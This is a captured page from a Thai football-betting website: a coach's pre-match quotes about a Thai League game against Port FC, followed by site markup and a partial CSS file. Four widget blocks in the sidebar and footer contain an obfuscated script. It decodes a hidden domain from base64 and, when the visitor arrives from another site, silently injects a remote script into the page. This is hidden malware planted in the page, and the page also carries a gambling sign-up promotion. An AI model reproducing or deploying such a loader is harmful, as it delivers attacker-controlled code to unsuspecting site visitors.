<p><strong><em>กับฟอร์มของเราในเลกแรก ผมมองว่าเกินเป้าที่เราคิดไว้ครับ แต่ก็ต้องยกเครดิตให้ทุกคน ทั้งทีมงานและนักเตะ พวกเขามีความมั่นใจในการแข่งขัน</em></strong></p>
<p><strong><em>ส่วนนักเตะของผมที่คิดว่าจะก้าวไปติดทีมชาติได้เหรอ? มันพูดลำบากนะ เพราะมันขึ้นอยู่กับโค้ชทีมชาติครับ แต่ผมมองว่าน้องๆ ในทีมของผมหลายคนมีผลงานที่ดีในฤดูกาลนี้</em></strong></p>
<p><strong><em>อภิวัฒน์ กับ จิรพันธ์ มีโอกาสได้เป็นตัวจริงเกมนี้ครับ รวมถึงนักเตะคนอื่นด้วย เราจะมีการเปลี่ยนแปลงตัวผู้เล่นค่อนข้างเยอะครับ สำหรับการรับมือกับการท่าเรือ ผมเชื่อว่าทั้งคู่มีความฟิตดีพอที่จะได้ลงสนามนัดนี้ ท่านประธานสโมสรก็บอกเราว่า อยากให้เราสู้เต็มที่กับเกมในบ้านนัดสุดท้ายของเลก เพื่อให้แฟนบอลได้รับชมเกมแล้วมีความสุขครับ</em></strong></p>
<p><strong><em>นักเตะเราไม่ได้เสียความมั่นใจจากเกมแพ้ราชบุรีเลย รวมถึงทีมงานด้วย เรารู้ดีว่าเราผิดพลาดหลายอย่าง เราก็มีการพูดคุยเรื่องนี้ นำมาแก้ไขครับ มันมีผลมาจากสภาพร่างกายที่ล้าของเราด้วย เมื่อร่างกายล้าเราก็เสียสมาธิในเกมรับ และโดนโจมตีตรงนั้น</em></strong></p>
<p><strong><em>นักเตะไทยทุกคนทำงานได้ดี และพยายามพิสูจน์ตัวเอง แต่จะไปถึงทีมชาติไหม ก็อย่างที่บอกครับว่ามันอยู่ที่โค้ชของทีมชาติ เพราะเราเองก็ยอมรับอยู่แล้วว่าคนที่ถูกเลือกไปนั้นทำผลงานได้ดี</em></strong></p>
<p><strong><em>ผมมั่นใจกับทุกเกม ผมเชื่อในศักยภาพของนักเตะทุกคน ไม่ว่าเจอทีมไหน ทุกคนก็มุ่งมั่น และทำผลงานได้ดี ไม่ว่าใครได้ลงสนาม หรือไม่ว่าเจอทีมใด พวกเขาทำเต็มที่แน่นอน</em></strong></p>
<p><strong><em>นี่เป็นเกมปิดท้ายเลกแรก เรารับการมาเยือนของท่าเรือ พวกเขามีคุณภาพ และเป็นทีมที่ดี ผมเชื่อว่าแฟนบอลของเราอยากเข้ามาเชียร์ มาดูทีมเจอนักเตะที่มีคุณภาพ ก็อยากให้เข้ามาชมเกมกันเยอะๆ ครับ”</em></strong></p>
<p>ฟุตบอลไฮลักซ์ รีโว่ ไทยลีก 2021/22 นัดที่ 15 ระหว่าง “หนองบัวฯ พิชญ เอฟซี” พบ “การท่าเรือ เอฟซี” จะแข่งขันในวันที่ 27 พ.ย. เวลา 18.00 น. ที่สนามพิชญ สเตเดี้ยม ถ่ายทอดสดทาง ททบ.5 HD และ AIS Play</p>
<p>NEWS by <a href="https://www.ufa181.com/"><strong>UFA181</strong></a></p>
<p><strong>เป็นสมาชิกเดิมพันบอล UFABET ค่าน้ำดีที่สุด ได้ที่ไลน์ <a href="https://lin.ee/pNhTCiB">@181UFA</a></strong></p>
	</div><!-- .entry-content -->
	<footer class="entry-footer">
		<span class="hm-tags-links"><span class="hm-tagged">Tagged</span><a href="https://www.ufa181.com/tag/%e0%b8%ab%e0%b8%99%e0%b8%ad%e0%b8%87%e0%b8%9a%e0%b8%b1%e0%b8%a7%e0%b8%af-%e0%b8%9e%e0%b8%b4%e0%b8%8a%e0%b8%8d-%e0%b9%80%e0%b8%ad%e0%b8%9f%e0%b8%8b%e0%b8%b5/" rel="tag">หนองบัวฯ พิชญ เอฟซี</a><a href="https://www.ufa181.com/tag/%e0%b9%84%e0%b8%97%e0%b8%a2%e0%b8%a5%e0%b8%b5%e0%b8%81/" rel="tag">ไทยลีก</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->
    <div class="hm-related-posts">
    
    <div class="wt-container">
        <h4 class="widget-title">Related Posts</h4>
    </div>

    <div class="hmrp-container">

        
                <div class="hm-rel-post">
                    <a href="https://www.ufa181.com/%e0%b8%84%e0%b8%99%e0%b8%84%e0%b8%b8%e0%b9%89%e0%b8%99%e0%b9%80%e0%b8%84%e0%b8%a2-%e0%b8%ad%e0%b8%b1%e0%b8%87%e0%b8%81%e0%b8%a4%e0%b8%a9-%e0%b8%88%e0%b9%88%e0%b8%ad%e0%b8%9a%e0%b8%a3%e0%b8%a3/" rel="bookmark" title="คนคุ้นเคย ! อังกฤษ จ่อบรรลุข้อตกลงแต่งตั้งกุนซือคนใหม่แล้ว">
                        <img width="348" height="215" src="https://www.ufa181.com/wp-content/uploads/2024/12/3847jj2yc7-348x215.jpg" class="attachment-hitmag-grid size-hitmag-grid wp-post-image" alt="" decoding="async" />                    </a>
                    <h3 class="post-title">
                        <a href="https://www.ufa181.com/%e0%b8%84%e0%b8%99%e0%b8%84%e0%b8%b8%e0%b9%89%e0%b8%99%e0%b9%80%e0%b8%84%e0%b8%a2-%e0%b8%ad%e0%b8%b1%e0%b8%87%e0%b8%81%e0%b8%a4%e0%b8%a9-%e0%b8%88%e0%b9%88%e0%b8%ad%e0%b8%9a%e0%b8%a3%e0%b8%a3/" rel="bookmark" title="คนคุ้นเคย ! อังกฤษ จ่อบรรลุข้อตกลงแต่งตั้งกุนซือคนใหม่แล้ว">
                            คนคุ้นเคย ! อังกฤษ จ่อบรรลุข้อตกลงแต่งตั้งกุนซือคนใหม่แล้ว                        </a>
                    </h3>
                    <p class="hms-meta"><time class="entry-date published updated" datetime="2024-12-23T23:46:45+07:00">23/12/2024</time></p>
                </div>
            
            
                <div class="hm-rel-post">
                    <a href="https://www.ufa181.com/%e0%b8%84%e0%b8%b2%e0%b8%a3%e0%b9%8c%e0%b8%a3%e0%b8%b2%e0%b9%80%e0%b8%81%e0%b8%ad%e0%b8%a3%e0%b9%8c-%e0%b8%8a%e0%b8%b5%e0%b9%89%e0%b8%95%e0%b8%b3%e0%b9%81%e0%b8%ab%e0%b8%99%e0%b9%88%e0%b8%87-%e0%b9%81/" rel="bookmark" title="คาร์ราเกอร์ ชี้ตำแหน่ง แมนซิตี้ ต้องเสริมทัพเพิ่มตลาดหน้าหนาว">
                        <img width="348" height="215" src="https://www.ufa181.com/wp-content/uploads/2024/12/6i302tb5r3-348x215.jpg" class="attachment-hitmag-grid size-hitmag-grid wp-post-image" alt="" decoding="async" />                    </a>
                    <h3 class="post-title">
                        <a href="https://www.ufa181.com/%e0%b8%84%e0%b8%b2%e0%b8%a3%e0%b9%8c%e0%b8%a3%e0%b8%b2%e0%b9%80%e0%b8%81%e0%b8%ad%e0%b8%a3%e0%b9%8c-%e0%b8%8a%e0%b8%b5%e0%b9%89%e0%b8%95%e0%b8%b3%e0%b9%81%e0%b8%ab%e0%b8%99%e0%b9%88%e0%b8%87-%e0%b9%81/" rel="bookmark" title="คาร์ราเกอร์ ชี้ตำแหน่ง แมนซิตี้ ต้องเสริมทัพเพิ่มตลาดหน้าหนาว">
                            คาร์ราเกอร์ ชี้ตำแหน่ง แมนซิตี้ ต้องเสริมทัพเพิ่มตลาดหน้าหนาว                        </a>
                    </h3>
                    <p class="hms-meta"><time class="entry-date published updated" datetime="2024-12-23T23:46:38+07:00">23/12/2024</time></p>
                </div>
            
            
                <div class="hm-rel-post">
                    <a href="https://www.ufa181.com/%e0%b9%81%e0%b8%a1%e0%b8%99%e0%b8%a2%e0%b8%b9-%e0%b8%9e%e0%b8%9a-%e0%b9%80%e0%b8%9a%e0%b8%a3%e0%b8%99%e0%b8%97%e0%b9%8c%e0%b8%9f%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%94-%e0%b8%9e%e0%b8%a3%e0%b8%b5/" rel="bookmark" title="แมนยู พบ เบรนท์ฟอร์ด พรีวิว : คาดการณ์ 11 ตัวจริง และช่องทางรับชม-ถ่ายทอดสด">
                        <img width="348" height="215" src="https://www.ufa181.com/wp-content/uploads/2024/12/1r3a746045-348x215.jpg" class="attachment-hitmag-grid size-hitmag-grid wp-post-image" alt="" decoding="async" />                    </a>
                    <h3 class="post-title">
                        <a href="https://www.ufa181.com/%e0%b9%81%e0%b8%a1%e0%b8%99%e0%b8%a2%e0%b8%b9-%e0%b8%9e%e0%b8%9a-%e0%b9%80%e0%b8%9a%e0%b8%a3%e0%b8%99%e0%b8%97%e0%b9%8c%e0%b8%9f%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%94-%e0%b8%9e%e0%b8%a3%e0%b8%b5/" rel="bookmark" title="แมนยู พบ เบรนท์ฟอร์ด พรีวิว : คาดการณ์ 11 ตัวจริง และช่องทางรับชม-ถ่ายทอดสด">
                            แมนยู พบ เบรนท์ฟอร์ด พรีวิว : คาดการณ์ 11 ตัวจริง และช่องทางรับชม-ถ่ายทอดสด                        </a>
                    </h3>
                    <p class="hms-meta"><time class="entry-date published updated" datetime="2024-12-23T23:46:31+07:00">23/12/2024</time></p>
                </div>
            
            
    </div>
    </div>

    
		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area" role="complementary">
	<section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="rocketlazyloadscript">
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section></aside><!-- #secondary -->	</div><!-- .hm-container -->
	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="hm-container">
			<div class="footer-widget-area">
				<div class="footer-sidebar" role="complementary">
					<aside id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="rocketlazyloadscript">
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>				</div><!-- .footer-sidebar -->
		
				<div class="footer-sidebar" role="complementary">
					<aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="rocketlazyloadscript">
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>				</div><!-- .footer-sidebar -->		

				<div class="footer-sidebar" role="complementary">
					<aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="rocketlazyloadscript">
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>				</div><!-- .footer-sidebar -->			
			</div><!-- .footer-widget-area -->
		</div><!-- .hm-container -->

		<div class="site-info">
			<div class="hm-container">
				<div class="site-info-owner">
					Copyright &#169; 2025 <a href="https://www.ufa181.com/" title="UFA181" >UFA181</a>.				</div>			
				<div class="site-info-designer">
					Powered by TIGER168 | เล่นง่ายได้เงิน.				</div>
			</div><!-- .hm-container -->
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->


			<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='so-css-ufadb88net-css' href='https://www.ufa181.com/wp-content/uploads/so-css/so-css-ufadb88net.css?ver=1629876594' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.ufa181.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.ufa181.com/wp-content/cache/min/1/wp-content/themes/ufadb88net/js/navigation.js?ver=1722930004" id="hitmag-navigation-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.ufa181.com/wp-content/cache/min/1/wp-content/themes/ufadb88net/js/skip-link-focus-fix.js?ver=1722930004" id="hitmag-skip-link-focus-fix-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.ufa181.com/wp-content/themes/ufadb88net/js/jquery.flexslider-min.js?ver=6.6.1" id="jquery-flexslider-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.ufa181.com/wp-content/cache/min/1/wp-content/themes/ufadb88net/js/scripts.js?ver=1722930004" id="hitmag-scripts-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.ufa181.com/wp-content/themes/ufadb88net/js/jquery.magnific-popup.min.js?ver=6.6.1" id="jquery-magnific-popup-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.ufa181.com/wp-content/plugins/master-slider/public/assets/js/jquery.easing.min.js?ver=3.10.0" id="jquery-easing-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.ufa181.com/wp-content/plugins/master-slider/public/assets/js/masterslider.min.js?ver=3.10.0" id="masterslider-core-js"></script>
<script>window.lazyLoadOptions={elements_selector:"iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.ufa181.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<button class="play" aria-label="play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=["\/wp-content\/uploads\/2022\/02\/181GF-3.gif","\/wp-content\/uploads\/2022\/02\/181GF-2-1.gif","\/wp-content\/uploads\/2022\/02\/181GF-4.gif","\/wp-content\/uploads\/2022\/02\/181GF-1.gif","\/wp-content\/uploads\/2022\/02\/phone-1-768x634.png","\/wp-content\/uploads\/2022\/07\/\u0e44\u0e2e\u0e42\u0e25\u0e2d\u0e2d\u0e19\u0e44\u0e25\u0e19\u0e4c.png","\/wp-content\/uploads\/2022\/07\/\u0e44\u0e2e\u0e42\u0e25\u0e2d\u0e2d\u0e19\u0e44\u0e25\u0e19\u0e4c-2.png","\/wp-content\/uploads\/2022\/07\/\u0e44\u0e2e\u0e42\u0e25\u0e2d\u0e2d\u0e19\u0e44\u0e25\u0e19\u0e4c-1.png"];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script><script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.ufa181.com\/wp-admin\/admin-ajax.php","nonce":"988513978f","url":"https:\/\/www.ufa181.com\/ufabet-news-%E0%B8%AB%E0%B8%AD%E0%B8%81%E0%B8%AA%E0%B8%B3%E0%B8%84%E0%B8%B1%E0%B8%8D-%E0%B9%82%E0%B8%84%E0%B9%89%E0%B8%8A%E0%B8%A7%E0%B8%B1%E0%B8%87-%E0%B8%AB%E0%B8%A7%E0%B8%B1","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://www.ufa181.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"919621b00c304b9e94863f0964f4e594","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.ufa181.com/wp-content/uploads/so-css/so-css-ufadb88net.css?ver=1629876594
body_size: 321
content:
/*LOGIN*/

.login-Input {
  height: 20px;
  width: 69%;
  float: left;
}

.login-btn {
  width: 29%;
  float: right;
}

#username,
#password {
  width: 100%;
  margin-bottom: 10px;
  border-radius: 0px;
  border-bottom: 2px solid rgba(195,145,47,1);
  padding: 4px 7px;
}

.btnLogin {
  background: rgb(195,145,47);
